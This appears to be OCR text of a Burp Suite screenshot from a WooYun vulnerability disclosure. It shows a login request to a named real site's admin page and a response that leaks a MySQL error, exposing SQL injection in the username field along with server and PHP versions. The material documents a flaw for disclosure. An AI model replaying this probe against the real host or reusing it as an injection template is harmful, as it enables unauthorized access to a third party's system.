 Go Cancel < > Follow redirection Target: http://pim.hn165.com
Request
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://pim.hn165.com/admin/
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: pim.hn165.com
Content-Length: 38
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=ek795tnu8li635dnquatq0ltq7
username=admin&password=1&verify=3951
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.0.6
Date: Fri, 10 Apr 2015 02:10:38 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.1.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ./index.php?Err=6LSm5Y%2B35a%2BG56CB6ZSZ6K%2Bv
Content-Length: 221
Invalid SQL: select * from ManageUser where LoginName='admin''1064:You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near ''admin''' at line 1
www.wooyun.org